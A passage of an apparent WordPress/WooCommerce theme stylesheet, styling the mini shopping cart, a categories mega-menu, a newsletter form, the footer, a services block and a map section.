  background: -moz-linear-gradient(#7f7f7f,#4c4c4c);
  background: linear-gradient(#7f7f7f,#4c4c4c);
  border-radius: 40px;
  color: #fff;
  font-family: Rubik, Arial, Helvetica, sans-serif;
  font-size: 11px;
  font-weight: bold;
  height: 20px;
  left: -10px;
  line-height: 20px;
  overflow: visible;
  position: absolute;
  text-align: center;
  top: -10px;
  width: 20px;
  z-index: 1;
}
.header-container .widget_shopping_cart .widget_shopping_cart_content .mini_cart_content ul.cart_list li .product-image:hover {
  border: 1px solid #9ACF6A;
}
.header-container .widget_shopping_cart .widget_shopping_cart_content .mini_cart_content ul.cart_list li .product-details {
  margin-left: 100px;
  position: relative;
}
.header-container .widget_shopping_cart .widget_shopping_cart_content .mini_cart_content ul.cart_list li .product-details .product-name {
  font-family: Rubik, Arial, Helvetica, sans-serif;
  color: #363f4d;
  font-weight: 400;
  line-height: 20px;
  margin: 0 0 10px;
  text-align: left;
  text-transform: capitalize;
  width: 160px;
  font-size: 1.07em;
}
.header-container .widget_shopping_cart .widget_shopping_cart_content .mini_cart_content ul.cart_list li .product-details .product-name:hover {
  color: #9ACF6A;
}
.header-container .widget_shopping_cart .widget_shopping_cart_content .mini_cart_content ul.cart_list li .product-details .variation {
  border: none;
  display: none;
  float: left;
  padding: 2px 0 0;
}
.header-container .widget_shopping_cart .widget_shopping_cart_content .mini_cart_content ul.cart_list li .product-details .remove {
  background: #eaeaea;
  color: #2c2c2c !important;
  display: block;
  font-size: 1rem;
  left: auto;
  position: absolute;
  right: 0;
  top: 0;
  z-index: 1;
  width: 20px;
  height: 20px;
  line-height: 20px;
}
.header-container .widget_shopping_cart .widget_shopping_cart_content .mini_cart_content ul.cart_list li .product-details .remove i {
  font-size: 18px;
}
.header-container .widget_shopping_cart .widget_shopping_cart_content .mini_cart_content ul.cart_list li .product-details .remove:hover {
  background: #9ACF6A;
  color: #fff !important;
}
.header-container .widget_shopping_cart .widget_shopping_cart_content .mini_cart_content ul.cart_list li .product-details .quantity {
  color: #7a7a7a;
  font-size: 0.86em;
  float: left;
  text-align: left;
  width: 100%;
  margin-bottom: 7px;
}
.header-container .widget_shopping_cart .widget_shopping_cart_content .mini_cart_content ul.cart_list li .product-details .price-cart .amount {
  color: #9acf6a;
  font-family: Rubik, Arial, Helvetica, sans-serif;
  font-size: 16px;
  font-weight: 500;
}
.header-container .widget_shopping_cart .widget_shopping_cart_content .mini_cart_content .total {
  border-top: 1px solid #ebebeb;
  line-height: 40px;
  padding: 10px 0;
  margin: 0;
  text-align: left;
  text-transform: uppercase;
  font-weight: 600;
  font-size: 1.15em;
}
.header-container .widget_shopping_cart .widget_shopping_cart_content .mini_cart_content .total strong {
  font-weight: 600;
}
.header-container .widget_shopping_cart .widget_shopping_cart_content .mini_cart_content .total .amount {
  float: right;
  font-size: 1em;
}
.header-container .widget_shopping_cart .widget_shopping_cart_content .mini_cart_content .buttons {
  text-align: left;
  display: block;
}
.header-container .widget_shopping_cart .widget_shopping_cart_content .mini_cart_content .buttons a {
  background: #f2f2f2;
  box-shadow: none;
  border: 0;
  border-radius: 3px;
  color: #363f4d;
  display: inline-block;
  font-size: 0.857em;
  font-weight: 500;
  height: 45px;
  line-height: 45px;
  overflow: hidden;
  padding: 0 25px;
  text-shadow: none;
  text-transform: uppercase;
  text-align: center;
  -webkit-transition: all .4s ease-out;
  -moz-transition: all .4s ease-out;
  -ms-transition: all .4s ease-out;
  -o-transition: all .4s ease-out;
  vertical-align: middle;
  white-space: nowrap;
  background: #dfdfdf;
  margin: 0;
  height: 37px;
  line-height: 37px;
  font-weight: 600;
}
.header-container .widget_shopping_cart .widget_shopping_cart_content .mini_cart_content .buttons a:hover {
  background: #9ACF6A;
  color: #fff;
}
.header-container .widget_shopping_cart .widget_shopping_cart_content .mini_cart_content .buttons a.disabled,
.header-container .widget_shopping_cart .widget_shopping_cart_content .mini_cart_content .buttons a:disabled,
.header-container .widget_shopping_cart .widget_shopping_cart_content .mini_cart_content .buttons a[disabled] {
  padding: 0 25px !important;
}
.header-container .widget_shopping_cart .widget_shopping_cart_content .mini_cart_content .buttons a.disabled:hover,
.header-container .widget_shopping_cart .widget_shopping_cart_content .mini_cart_content .buttons a:disabled:hover,
.header-container .widget_shopping_cart .widget_shopping_cart_content .mini_cart_content .buttons a[disabled]:hover {
  color: #333333 !important;
}
.header-container .widget_shopping_cart .widget_shopping_cart_content .mini_cart_content .buttons a.checkout {
  float: right;
}
.header-container .widget_shopping_cart .widget_shopping_cart_content .mini_cart_content ul.cart_empty {
  margin: 0;
  padding: 0;
}
.header-container .widget_shopping_cart .widget_shopping_cart_content .mini_cart_content ul.cart_empty li {
  font-size: 12px;
  list-style: none;
  padding-left: 10px;
  text-align: left;
}
.header-container .widget_shopping_cart .widget_shopping_cart_content .mini_cart_content ul.cart_empty li.total {
  padding-top: 20px;
}
.header-container .widget_shopping_cart .widget_shopping_cart_content .mini_cart_content .loading {
  background-color: #fff;
  background-image: url('../images/loader.gif');
  background-position: center center;
  background-repeat: no-repeat;
  display: none;
  height: 100%;
  left: 0;
  opacity: .7;
  position: absolute;
  top: 0;
  width: 100%;
  z-index: 2;
}
.header-container .widget_shopping_cart .widget_shopping_cart_content .mini_cart_content.loading .loading {
  display: block;
}
.categories-menu {
  position: absolute;
  left: 15px;
  right: 15px;
}
.categories-menu .catemenu-toggler {
  border-color: #ebebeb;
  border-style: solid;
  border-width: 0 1px;
  color: #363f4d;
  padding: 0 15px;
  cursor: pointer;
  text-transform: uppercase;
  font-size: 0.92em;
  font-weight: 500;
  height: 59px;
  line-height: 59px;
  width: 100%;
  position: relative;
}
.categories-menu .catemenu-toggler i {
  display: inline-block;
  font-size: 2em;
  vertical-align: middle;
  margin-right: 10px;
  float: left;
  line-height: 59px;
}
.categories-menu #categories {
  display: none;
}
.categories-menu > ul {
  display: none;
  margin: 0;
  padding: 0;
  position: relative;
  z-index: 100;
}
.categories-menu > ul > li {
  list-style: none;
}
.categories-menu > ul > li:hover > a {
  background-color: #313131;
}
.categories-menu > ul > li .children {
  display: none;
}
.categories-menu > ul > li > a {
  background-color: #9ACF6A;
  background-image: none;
  border-bottom: 1px solid #8dc957;
  color: #363f4d;
  display: block;
  font-family: Rubik, Arial, Helvetica, sans-serif;
  font-size: 12px;
  font-weight: normal;
  height: 48px;
  line-height: 47px;
  padding: 0 20px;
  text-decoration: none;
  text-transform: uppercase;
  -webkit-transition: all .4s ease;
  transition: all .4s ease;
  word-wrap: break-word;
}
.categories-menu > ul > li > a:hover {
  background-color: #313131;
  background-image: none;
}
.categories-menu .categories-menu-container {
  display: none;
  position: relative;
  z-index: 100;
}
.categories-menu .categories-menu-container ul {
  margin: 0;
  padding: 0;
}
.categories-menu .categories-menu-container ul > li {
  list-style: none;
}
.categories-menu .categories-menu-container ul > li:hover > a {
  background-color: #313131;
}
.categories-menu .categories-menu-container ul > li .sub-menu {
  display: none;
}
.categories-menu .categories-menu-container ul > li > a {
  background-color: #9ACF6A;
  background-image: none;
  border-bottom: 1px solid #8dc957;
  color: #363f4d;
  display: block;
  font-family: Rubik, Arial, Helvetica, sans-serif;
  font-size: 12px;
  font-weight: normal;
  height: 48px;
  line-height: 47px;
  padding: 0 20px;
  text-decoration: none;
  text-transform: uppercase;
  -webkit-transition: all .4s ease;
  transition: all .4s ease;
  word-wrap: break-word;
}
.categories-menu .categories-menu-container ul > li > a:hover {
  background-color: #313131;
  background-image: none;
}
.morelesscate {
  border-color: #ebebeb;
  border-style: solid;
  border-width: 0 1px 1px;
  bottom: -1px;
  display: none;
  right: 0;
  left: 0;
  position: absolute;
  z-index: 991;
}
.morelesscate span {
  background-color: #fff;
  background-image: none;
  color: #363f4d;
  cursor: pointer;
  display: block;
  font-family: Rubik, Arial, Helvetica, sans-serif;
  font-size: 1em;
  font-weight: 500;
  height: 48px;
  line-height: 48px;
  padding: 0 20px;
  text-decoration: none;
  text-transform: capitalize;
  -webkit-transition: all .4s ease;
  transition: all .4s ease;
  word-wrap: break-word;
}
.morelesscate span i {
  font-size: 16px;
  height: 44px;
  line-height: 44px;
  padding-right: 15px;
  vertical-align: middle;
}
.morelesscate span:hover {
  color: #9ACF6A;
}
.morelesscate span.lesscate {
  display: none;
}
#categories {
  background: #fff;
  height: auto;
}
#categories > .menu_holder {
  width: 100%;
  position: relative;
}
#categories > .menu_holder .menu_inner {
  background: #fff;
  border: 1px solid #ebebeb;
  width: 100%;
  padding: 0;
  position: relative;
}
#categories > .menu_holder .menu_inner .nav_logo {
  display: none;
}
#categories > .menu_holder .menu_inner > ul > li {
  background: none;
  padding: 0 20px !important;
}
#categories > .menu_holder .menu_inner > ul > li:hover > a.item_link {
  color: #9ACF6A;
}
#categories > .menu_holder .menu_inner > ul > li.nav_search_box {
  display: none !important;
}
#categories > .menu_holder .menu_inner > ul > li.current-menu-ancestor > a.item_link,
#categories > .menu_holder .menu_inner > ul > li.current-menu-item > a.item_link,
#categories > .menu_holder .menu_inner > ul > li.current-product-ancestor > a.item_link {
  color: #9ACF6A;
  background-image: none;
  border-color: #ebebeb;
}
#categories > .menu_holder .menu_inner > ul > li.current-menu-ancestor.menu-item-has-children > a.item_link,
#categories > .menu_holder .menu_inner > ul > li.current-menu-item.menu-item-has-children > a.item_link,
#categories > .menu_holder .menu_inner > ul > li.current-product-ancestor.menu-item-has-children > a.item_link {
  color: #9ACF6A;
  background-image: none;
  border-color: #ebebeb;
}
#categories > .menu_holder .menu_inner > ul > li.menu-item-has-children > a.item_link {
  background-image: none;
}
#categories > .menu_holder .menu_inner > ul > li.menu-item-has-children > a.item_link:before {
  display: none;
}
#categories > .menu_holder .menu_inner > ul > li.menu-item-has-children > a.item_link:after {
  border: none;
  content: '\f105';
  display: inline-block;
  font-family: FontAwesome;
  right: 5px;
  top: 0;
}
#categories > .menu_holder .menu_inner > ul > li > a.item_link {
  background-image: none;
  border-bottom: 1px solid #ebebeb;
  color: #666b72;
  display: block;
  font-size: 14px;
  font-weight: 400;
  height: 45px;
  line-height: 44px;
  overflow: hidden;
  padding: 0;
  text-decoration: none;
  word-wrap: break-word;
}
#categories > .menu_holder .menu_inner > ul > li > a.item_link i {
  font-size: 14px;
}
#categories > .menu_holder .menu_inner > ul > li > a.item_link i:before {
  vertical-align: top;
}
#categories > .menu_holder .menu_inner > ul > li > a.item_link > .link_content {
  height: 100%;
  line-height: inherit;
  margin: 0 !important;
  padding-right: 10px;
}
#categories > .menu_holder .menu_inner > ul > li > a.item_link.with_icon > .link_content {
  margin: 0;
}
#categories > .menu_holder .menu_inner > ul > li > a.item_link .link_text {
  height: 100%;
  line-height: inherit;
  text-transform: capitalize;
  -webkit-transition: all .4s ease;
  transition: all .4s ease;
}
#categories > .menu_holder .menu_inner > ul > li > a.item_link:before {
  background: none;
}
#categories > .menu_holder .menu_inner > ul > li > a.item_link:after {
  display: none;
}
#categories > .menu_holder .menu_inner > ul > li > a.item_link:hover {
  background-image: none;
  color: #9ACF6A;
  border-color: #ebebeb;
}
#categories > .menu_holder .menu_inner > ul > li > a:before {
  display: none;
}
#categories > .menu_holder .menu_inner > ul > li > ul.mega_dropdown {
  background: #FFFFFF;
  box-shadow: 1px 1px 5px 1px rgba(0,0,0,0.1);
}
#categories > .menu_holder .menu_inner > ul > li.default_dropdown ul.mega_dropdown {
  padding: 0 15px;
}
#categories > .menu_holder .menu_inner > ul > li.default_dropdown ul.mega_dropdown li {
  border-bottom: 1px solid #ebebeb;
  width: 100%;
}
#categories > .menu_holder .menu_inner > ul > li.default_dropdown ul.mega_dropdown li:last-child {
  border-bottom: none;
}
#categories > .menu_holder .menu_inner > ul > li.default_dropdown ul.mega_dropdown li a.item_link {
  background: none;
  border: none;
  font-size: 14px;
  padding: 0;
  text-transform: none;
}
#categories > .menu_holder .menu_inner > ul > li.default_dropdown ul.mega_dropdown li a.item_link .link_text {
  color: #7a7a7a;
  font-family: Rubik, Arial, Helvetica, sans-serif;
  font-size: .933em;
  font-weight: normal;
  line-height: 47px;
}
#categories > .menu_holder .menu_inner > ul > li.default_dropdown ul.mega_dropdown li a.item_link i {
  color: #7a7a7a;
  float: left;
  height: 41px;
  line-height: 41px;
  padding-right: 9px;
  position: static;
}
#categories > .menu_holder .menu_inner > ul > li.default_dropdown ul.mega_dropdown li a.item_link:focus {
  background: none;
}
#categories > .menu_holder .menu_inner > ul > li.default_dropdown ul.mega_dropdown li a.item_link:before {
  display: none;
}
#categories > .menu_holder .menu_inner > ul > li.default_dropdown ul.mega_dropdown li a.item_link:hover {
  background: none;
}
#categories > .menu_holder .menu_inner > ul > li.default_dropdown ul.mega_dropdown li a.item_link:hover .link_text {
  color: #9ACF6A;
}
#categories > .menu_holder .menu_inner > ul > li.default_dropdown ul.mega_dropdown li a.item_link:hover i {
  color: #9ACF6A;
}
#categories > .menu_holder .menu_inner > ul > li.default_dropdown ul.mega_dropdown li:hover > a.item_link,
#categories > .menu_holder .menu_inner > ul > li.default_dropdown ul.mega_dropdown li.current-menu-ancestor > a.item_link,
#categories > .menu_holder .menu_inner > ul > li.default_dropdown ul.mega_dropdown li.current-menu-item > a.item_link,
#categories > .menu_holder .menu_inner > ul > li.default_dropdown ul.mega_dropdown li.current-product-ancestor > a.item_link {
  background: none;
}
#categories > .menu_holder .menu_inner > ul > li.default_dropdown ul.mega_dropdown li:hover > a.item_link .link_text,
#categories > .menu_holder .menu_inner > ul > li.default_dropdown ul.mega_dropdown li.current-menu-ancestor > a.item_link .link_text,
#categories > .menu_holder .menu_inner > ul > li.default_dropdown ul.mega_dropdown li.current-menu-item > a.item_link .link_text,
#categories > .menu_holder .menu_inner > ul > li.default_dropdown ul.mega_dropdown li.current-product-ancestor > a.item_link .link_text {
  color: #9ACF6A;
}
#categories > .menu_holder .menu_inner > ul > li.default_dropdown ul.mega_dropdown li:hover > a.item_link i,
#categories > .menu_holder .menu_inner > ul > li.default_dropdown ul.mega_dropdown li.current-menu-ancestor > a.item_link i,
#categories > .menu_holder .menu_inner > ul > li.default_dropdown ul.mega_dropdown li.current-menu-item > a.item_link i,
#categories > .menu_holder .menu_inner > ul > li.default_dropdown ul.mega_dropdown li.current-product-ancestor > a.item_link i {
  color: #9ACF6A;
}
#categories > .menu_holder .menu_inner > ul > li.default_dropdown ul.mega_dropdown li:hover > .item_link *,
#categories > .menu_holder .menu_inner > ul > li.default_dropdown ul.mega_dropdown li.current-menu-ancestor > .item_link *,
#categories > .menu_holder .menu_inner > ul > li.default_dropdown ul.mega_dropdown li.current-menu-item > .item_link *,
#categories > .menu_holder .menu_inner > ul > li.default_dropdown ul.mega_dropdown li.current-product-ancestor > .item_link * {
  color: #9ACF6A;
}
#categories > .menu_holder .menu_inner > ul > li.multicolumn_dropdown.columns3 > ul.mega_dropdown {
  width: 670px;
}
#categories > .menu_holder .menu_inner > ul > li.multicolumn_dropdown.columns2 > ul.mega_dropdown {
  width: 460px;
}
#categories > .menu_holder .menu_inner > ul > li.multicolumn_dropdown.columns1 > ul.mega_dropdown {
  width: 255px;
}
#categories > .menu_holder .menu_inner > ul > li.multicolumn_dropdown > ul.mega_dropdown {
  padding: 10px;
}
#categories > .menu_holder .menu_inner > ul > li.multicolumn_dropdown > ul.mega_dropdown > li {
  padding: 15px 20px;
}
#categories > .menu_holder .menu_inner > ul > li.multicolumn_dropdown > ul.mega_dropdown > li a {
  background: none;
  padding: 0;
  text-transform: none;
}
#categories > .menu_holder .menu_inner > ul > li.multicolumn_dropdown > ul.mega_dropdown > li a .link_text {
  color: #666b72;
  display: block;
  font-family: Rubik, Arial, Helvetica, sans-serif;
  font-size: 12px;
  font-weight: normal;
  line-height: 2;
}
#categories > .menu_holder .menu_inner > ul > li.multicolumn_dropdown > ul.mega_dropdown > li a i {
  color: #666b72;
  float: left;
  height: 36px;
  line-height: 36px;
  padding-right: 9px;
  position: static;
}
#categories > .menu_holder .menu_inner > ul > li.multicolumn_dropdown > ul.mega_dropdown > li a:focus {
  background: none;
}
#categories > .menu_holder .menu_inner > ul > li.multicolumn_dropdown > ul.mega_dropdown > li a:before {
  display: none;
}
#categories > .menu_holder .menu_inner > ul > li.multicolumn_dropdown > ul.mega_dropdown > li a:hover {
  background: none;
}
#categories > .menu_holder .menu_inner > ul > li.multicolumn_dropdown > ul.mega_dropdown > li a:hover .link_text {
  color: #9ACF6A;
}
#categories > .menu_holder .menu_inner > ul > li.multicolumn_dropdown > ul.mega_dropdown > li a:hover i {
  color: #9ACF6A;
}
#categories > .menu_holder .menu_inner > ul > li.multicolumn_dropdown > ul.mega_dropdown > li > a {
  display: inline-block;
  margin-bottom: 15px;
  text-transform: uppercase;
  width: 100%;
  font-weight: 700;
}
#categories > .menu_holder .menu_inner > ul > li.multicolumn_dropdown > ul.mega_dropdown > li > a[href='#'] {
  pointer-events: none;
}
#categories > .menu_holder .menu_inner > ul > li.multicolumn_dropdown > ul.mega_dropdown > li > a .link_text {
  color: #4c4c4c;
  display: block;
  font-family: Rubik, Arial, Helvetica, sans-serif;
  font-size: 12px;
  font-weight: bold;
  line-height: 2.8;
}
#categories > .menu_holder .menu_inner > ul > li.multicolumn_dropdown > ul.mega_dropdown > li > a i {
  height: 47px;
  line-height: 47px;
}
#categories > .menu_holder .menu_inner > ul > li.multicolumn_dropdown > ul.mega_dropdown > li > a:before {
  display: none;
}
#categories > .menu_holder .menu_inner > ul > li.multicolumn_dropdown > ul.mega_dropdown > li > a:hover .link_text {
  color: #9ACF6A;
}
#categories > .menu_holder .menu_inner > ul > li.multicolumn_dropdown > ul.mega_dropdown > li > a:hover i {
  color: #9ACF6A;
}
#categories > .menu_holder .menu_inner > ul > li.multicolumn_dropdown > ul.mega_dropdown li.current-menu-item > .item_link *,
#categories > .menu_holder .menu_inner > ul > li.multicolumn_dropdown > ul.mega_dropdown li.current-product-parent > .item_link * {
  color: #9ACF6A;
}
#categories > .menu_holder .menu_inner > ul > li.widgets_dropdown > ul.mega_dropdown {
  background: #FFFFFF;
  border-color: #ebebeb #ebebeb #9ACF6A #ebebeb;
  border-style: solid;
  border-width: 1px 1px 3px 1px;
  box-shadow: none;
  padding: 0 15px !important;
}
#categories > .menu_holder .menu_inner > ul > li.widgets_dropdown > ul.mega_dropdown > li {
  margin: 0;
}
#categories > .menu_holder .menu_inner > ul > li.widgets_dropdown > ul.mega_dropdown > li.widget_menu {
  padding: 0;
  position: absolute;
  right: 20px;
  top: 32px;
  width: 170px !important;
}
#categories > .menu_holder .menu_inner > ul > li.widgets_dropdown > ul.mega_dropdown > li.widget_menu .widget {
  font-size: 12px;
  line-height: 1.5;
  margin: 0;
  padding-left: 0;
  padding-right: 0;
  width: 100%;
}
#categories > .menu_holder .menu_inner > ul > li.widgets_dropdown > ul.mega_dropdown > li.widget_menu .widget .widgettitle {
  background: none;
  border-bottom: 1px solid #ebebeb;
  margin: 0 0 8px;
  padding: 0 0 5px;
  text-transform: uppercase;
}
#categories > .menu_holder .menu_inner > ul > li.widgets_dropdown > ul.mega_dropdown > li.widget_menu .widget p {
  float: left;
  margin: 0;
  width: 100%;
}
#categories > .menu_holder .menu_inner > ul > li.widgets_dropdown > ul.mega_dropdown > li.widget_menu .widget p:first-child {
  margin-left: 0;
}
#categories > .menu_holder .menu_inner > ul > li.widgets_dropdown > ul.mega_dropdown > li.widget_menu .widget a {
  display: block;
  float: left;
  overflow: hidden;
  padding: 0;
  position: relative;
  width: 100%;
}
#categories > .menu_holder .menu_inner > ul > li.widgets_dropdown > ul.mega_dropdown > li.widget_menu .widget a img {
  margin: 0;
  -webkit-transition: -webkit-transform .3s ease;
  transition: transform .3s ease;
}
#categories > .menu_holder .menu_inner > ul > li.widgets_dropdown > ul.mega_dropdown > li.widget_menu .widget a:before {
  background: #000;
  content: '';
  display: block;
  height: 100%;
  left: 0;
  opacity: 0;
  position: absolute;
  top: 0;
  -webkit-transition: all .3s ease;
  transition: all .3s ease;
  width: 100%;
  z-index: 1;
}
#categories > .menu_holder .menu_inner > ul > li.widgets_dropdown > ul.mega_dropdown > li.widget_menu .widget a:hover img {
  -webkit-transform: scale(1.05);
  transform: scale(1.05);
}
#categories > .menu_holder .menu_inner > ul > li.widgets_dropdown > ul.mega_dropdown > li.widget_menu .widget a:hover:before {
  opacity: .2;
}
#categories > .menu_holder .menu_inner > ul > li.widgets_dropdown > ul.mega_dropdown > li.widget_menu .widget img {
  float: left;
}
#categories > .menu_holder .menu_inner > ul > li.widgets_dropdown > ul.mega_dropdown > li a {
  background: none;
  padding: 0;
  text-transform: none;
}
#categories > .menu_holder .menu_inner > ul > li.widgets_dropdown > ul.mega_dropdown > li a .link_text {
  color: #666b72;
  font-family: Rubik, Arial, Helvetica, sans-serif;
  font-size: 12px;
  font-weight: normal;
  line-height: 36px;
}
#categories > .menu_holder .menu_inner > ul > li.widgets_dropdown > ul.mega_dropdown > li a i {
  color: #666b72;
  float: left;
  height: 36px;
  line-height: 36px;
  padding-right: 9px;
  position: static;
}
#categories > .menu_holder .menu_inner > ul > li.widgets_dropdown > ul.mega_dropdown > li a:focus {
  background: none;
}
#categories > .menu_holder .menu_inner > ul > li.widgets_dropdown > ul.mega_dropdown > li a:before {
  display: none;
}
#categories > .menu_holder .menu_inner > ul > li.widgets_dropdown > ul.mega_dropdown > li a:hover {
  background: none;
}
#categories > .menu_holder .menu_inner > ul > li.widgets_dropdown > ul.mega_dropdown > li a:hover .link_text {
  color: #9ACF6A;
}
#categories > .menu_holder .menu_inner > ul > li.widgets_dropdown > ul.mega_dropdown > li a:hover i {
  color: #9ACF6A;
}
#categories > .menu_holder .menu_inner > ul > li.widgets_dropdown > ul.mega_dropdown > li > a {
  border-bottom: 1px solid #ebebeb;
  display: inline-block;
  margin-bottom: 10px;
  text-transform: uppercase;
  width: 100%;
}
#categories > .menu_holder .menu_inner > ul > li.widgets_dropdown > ul.mega_dropdown > li > a .link_text {
  color: #666b72;
  font-family: Rubik, Arial, Helvetica, sans-serif;
  font-size: 14px !important;
  font-weight: normal;
  line-height: 47px;
}
#categories > .menu_holder .menu_inner > ul > li.widgets_dropdown > ul.mega_dropdown > li > a i {
  height: 47px;
  line-height: 47px;
}
#categories > .menu_holder .menu_inner > ul > li.widgets_dropdown > ul.mega_dropdown > li > a:before {
  display: none;
}
#categories > .menu_holder .menu_inner > ul > li.widgets_dropdown > ul.mega_dropdown > li > a:hover .link_text {
  color: #9ACF6A;
}
#categories > .menu_holder .menu_inner > ul > li.widgets_dropdown > ul.mega_dropdown > li > a:hover i {
  color: #9ACF6A;
}
#categories > .menu_holder .menu_inner > ul > li.widgets_dropdown > ul.mega_dropdown > li > ul.mega_dropdown {
  padding-bottom: 10px;
}
#categories > .menu_holder .menu_inner > ul > li.widgets_dropdown > ul.mega_dropdown li.current-menu-item > .item_link *,
#categories > .menu_holder .menu_inner > ul > li.widgets_dropdown > ul.mega_dropdown li.current-product-parent > .item_link * {
  color: #9ACF6A;
}
#categories > .menu_holder .menu_inner > ul > li.submenu_full_width > ul.mega_dropdown {
  width: 100%;
}
#categories > .menu_holder .mmm_fullwidth_container {
  display: none;
}
#categories.categories {
  height: auto;
}
.menu-primary-menu-container ul#menu-primary-menu {
  margin: 0;
  padding: 0;
}
.menu-primary-menu-container ul#menu-primary-menu > li {
  list-style: none;
}
.home .categories-menu #categories {
  display: none;
}
.home .categories-menu .morelesscate {
  display: none;
}
.home .categories-menu.show_home #categories {
  display: block;
}
.home .categories-menu.show_home .morelesscate {
  display: block;
}
.mc4wp-form-fields:after {
  content: "";
  clear: both;
  display: table;
}
.mc4wp-form-fields .from-input input {
  border: 0;
  border-bottom: 1px solid #ebebeb;
  color: #ababab;
  width: 100%;
  margin-bottom: 20px;
  background: none;
  height: 40px;
}
.mc4wp-form-fields .from-input .button {
  background: #9ACF6A;
  border: 0;
  line-height: 45px;
  padding: 0 30px;
  border-radius: 3px;
  color: #fff;
  text-transform: uppercase;
  font-size: 0.857em;
  font-weight: 500;
  -webkit-transition: all .4s ease-out;
  -moz-transition: all .4s ease-out;
  -ms-transition: all .4s ease-out;
  -o-transition: all .4s ease-out;
}
.mc4wp-form-fields .from-input .button:hover {
  background: #363f4d;
  color: #fff;
}
.footer {
  background: #f9f9fb;
  color: #7A7A7A;
  float: left;
  width: 100%;
  font-size: 1em;
  font-family: Rubik, Arial, Helvetica, sans-serif;
}
.footer .vc_row {
  margin-bottom: 0;
}
.footer p {
  margin: 0;
}
.footer .newsletter-content {
  margin: 0;
}
.footer .widget-title,
.footer .widgettitle {
  display: none;
}
.footer .widget-copyright {
  border-top: 1px solid #ebebeb;
  padding: 15px 0;
  text-align: center;
}
.footer .wpb_wrapper a {
  color: #7a7a7a;
}
.footer .wpb_wrapper a:hover {
  color: #9acf6a;
}
.footer .logo-footer {
  margin-bottom: 1.3em;
}
.footer ul {
  padding-left: 0;
  list-style: none;
}
.footer .footer-title {
  margin: 30px 0 20px;
}
.footer .footer-title h3 {
  color: #363f4d;
  font-size: 1em;
  text-transform: uppercase;
  position: relative;
}
.footer .footer-content {
  margin: 0;
}
.footer .footer-content p {
  color: #7a7a7a;
  margin-bottom: 20px;
}
.footer .footer-content h4 {
  font-size: 1em;
  margin-bottom: 10px;
}
.footer .footer-content .info li {
  line-height: 30px;
  margin: 0;
}
.footer .widget_nav_menu ul {
  list-style: none;
  margin: 0;
  padding: 0;
}
.footer .widget_nav_menu ul li {
  line-height: 30px;
  margin: 0;
}
.footer .widget_nav_menu ul li a {
  color: #7a7a7a;
  display: block;
  text-transform: capitalize;
}
.footer .widget_nav_menu ul li a:hover {
  color: #9acf6a;
}
.footer .contact label {
  font-weight: 600;
}
.footer .contact label i {
  font-size: 0;
  margin-right: 10px;
}
.footer .contact label i:before {
  font-size: 16px;
}
.footer .social-icons li {
  display: inline-block;
  margin: 10px 10px 0 0;
  position: relative;
  width: 40px;
  height: 40px;
  background: #ebebeb;
  border-radius: 100%;
}
.footer .social-icons li a {
  color: #b2b2b1;
  display: block;
  padding: 0 6px;
  line-height: 0;
  text-align: center;
}
.footer .social-icons li a i {
  font-size: 0;
}
.footer .social-icons li a i:before {
  font-size: 18px;
  display: block;
  line-height: 40px;
}
.footer .social-icons li:first-child {
  margin-left: 0;
}
.footer .social-icons li:last-child {
  margin-right: 0;
}
.footer .social-icons li.twitter a:hover {
  color: #79d1e7;
}
.footer .social-icons li.facebook a:hover {
  color: #4575cd;
}
.footer .social-icons li.googleplus a:hover {
  color: #eb3e32;
}
.footer .social-icons li.youtube a:hover {
  color: #eb3e32;
}
.footer .social-icons li.pinterest a:hover {
  color: #d560d9;
}
.footer .social-icons li.rss a:hover {
  color: #f3a927;
}
.footer .footer-copyright {
  margin-bottom: 0;
}
.footer .footer-copyright .wpb_single_image,
.footer .footer-copyright .wpb_text_column {
  margin-bottom: 0;
}
.footer .footer-copyright .wpb_single_image {
  text-align: right;
}
.footer .footer-top {
  padding: 3em 0;
  position: relative;
  border-top: 1px solid #ebebeb;
}
.footer .footer-bottom {
  border-top: 1px solid #ebebeb;
  margin: 0;
  position: relative;
  padding: 1.5em 0;
}
.footer .footer-bottom .copyright {
  margin: 0;
  line-height: 32px;
  text-transform: capitalize;
  padding: 0;
  text-align: left;
}
.footer .footer-bottom .copyright a {
  color: #9ACF6A;
}
.footer .footer-bottom .copyright a:hover {
  color: #9ACF6A;
}
.footer .payment {
  margin: 0;
  text-align: right !important;
}
.our-service {
  position: relative;
  padding: 35px 0;
}
.our-service .box {
  padding: 10px 0;
}
.our-service .box > .vc_column-inner {
  padding: 0;
}
.our-service .box .box-inner {
  margin: 0;
  position: relative;
  padding-left: 55px;
}
.our-service .box .box-inner i {
  width: 50px;
  height: 50px;
  border: 2px solid #ebebeb;
  border-radius: 100%;
  font-size: 0;
  text-align: center;
  position: absolute;
  left: 0;
  margin: 0;
  top: 50%;
  -webkit-transform: translate(0,-50%);
  -moz-transform: translate(0,-50%);
  -ms-transform: translate(0,-50%);
  -o-transform: translate(0,-50%);
}
.our-service .box .box-inner i:before {
  font-size: 21px;
  display: block;
  line-height: 46px;
}
.our-service .box .box-inner p {
  margin: 0;
}
.our-service .box .box-inner .content h5 {
  font-size: 0.857em;
  font-weight: 500;
  text-transform: uppercase;
  margin: 0;
}
.our-service .box .box-inner .content p {
  color: #91959b;
  line-height: 1.3;
  font-size: 0.92em;
}
.map-wrapper {
  float: left;
  margin: 0;
  width: 100%;
}
.map-wrapper #map {
  float: left;
  height: 500px;
  width: 100%;
}
.map-wrapper #map img {
  max-width: none;
}
.map-wrapper .mfp-bg {
  z-index: 12000;
}
.map-wrapper .mfp-wrap {
  z-index: 13000;
}
.map-wrapper .gmap_marker {
  line-height: 1.7;
}
.map-wrapper .gmap_marker strong {
  display: inline-block;
  font-family: Rubik, Arial, Helvetica, sans-serif;
  font-weight: normal;
  margin: 0 0 6px;
  text-transform: uppercase;
}
.map-wrapper .gmap_marker strong i {
  font-size: 18px;
  margin-right: 5px;
}
.map-wrapper .gmap_marker i {
  margin-right: 8px;
}
.map-custom {
  float: left;
  font-size: 14px;
  width: 100%;
}
.map-custom h2 {
  margin: 0 0 30px;
}
.map-custom p {
  margin: 0 0 30px;
}
.map-custom i {
  color: #9ACF6A;
  font-size: 24px;
  margin-right: 10px;
}
.map-custom strong {
  color: #9ACF6A;
  font-family: Rubik, Arial, Helvetica, sans-serif;
  font-size: 24px;
  font-weight: 400;
}
.contact-fom-info {
  float: left;
  width: 100%;
}
.main-container {
  background: #ffffff;
  float: left;
  margin: 0;
  padding: 0;
  position: relative;
  width: 100%;
}
.main-container .page-content {
  padding-bottom: 0;
}
.main-container .vc_row {
  margin-bottom: 50px;
}
.main-container .title-breadcrumb {
  padding: 1.1em 0;
}
.main-container .title-breadcrumb .title-breadcrumb-inner:after {
